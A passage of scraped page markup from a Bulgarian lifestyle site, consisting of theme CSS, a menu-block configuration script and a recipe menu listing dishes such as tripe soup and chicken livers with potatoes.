					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_b16 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_b16 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_b16 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_b16 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_b16 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_b16 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_b16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_b16 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_b16 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_b16 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_b16 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_b16 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_b16 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_b16 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_b16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_b16 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_b16 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_b16 = new tdBlock();
block_tdi_73_b16.id = "tdi_73_b16";
block_tdi_73_b16.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_b16","tdc_css_class_style":"tdi_73_b16_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_b16"}';
block_tdi_73_b16.td_column_number = "3";
block_tdi_73_b16.block_type = "tdb_header_mega_menu";
block_tdi_73_b16.post_count = "5";
block_tdi_73_b16.found_posts = "709";
block_tdi_73_b16.header_color = "";
block_tdi_73_b16.ajax_pagination_infinite_stop = "";
block_tdi_73_b16.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_b16);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_b16 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_b16" data-td_block_id="tdi_73_b16"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_b16" data-td_block_id="tdi_73_b16"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_12a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_12a" >
<style>
/* custom css */
.tdi_74_12a .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_12a .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_12a .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_12a .block-mega-child-cats{
					text-align: right;
				}.tdi_74_12a:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_12a:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_12a.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_12a.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_12a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_12a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_12a .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_12a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_12a .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_12a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_12a .entry-thumb{
					background-position: center 50%;
				}.tdi_74_12a .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_12a .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_12a .td-module-meta-info,
				.ie11 .tdi_74_12a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_12a .td-post-vid-time{
					display: block;
				}.tdi_74_12a .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_12a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_12a .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_12a .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_12a .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_12a .entry-review-stars{
					display: inline-block;
				}.tdi_74_12a .td-icon-star,
                .tdi_74_12a .td-icon-star-empty,
                .tdi_74_12a .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_12a .td-module-comments{
					display: none;
				}.tdi_74_12a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_12a:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_12a .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_12a .td-post-category:hover{
					color: #000000;
				}.tdi_74_12a .td-module-title a{
					color: #051d2d;
				}.tdi_74_12a .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_12a .td-post-author-name a{
					color: #666666;
				}.tdi_74_12a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_12a.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_12a .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_12a .td-editor-date,
				.tdi_74_12a .td-editor-date .td-post-author-name,
